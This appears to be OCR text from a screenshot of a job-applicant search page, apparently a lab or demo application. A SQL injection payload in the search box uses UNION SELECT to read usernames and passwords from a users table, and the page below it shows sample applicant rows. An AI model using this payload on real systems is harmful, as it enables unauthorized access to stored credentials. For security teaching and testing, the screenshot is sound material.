 %' UNION SELECT 1,username,password,4 FROM users-- - Search
ID Name Position Status
1 Alice Johnson Frontend Developer Approved
2 Bob Smith Backend Developer Under Review
3 Charlie Brown Security Analyst Rejected
4 Diana Prince HR Executive Selected
1 4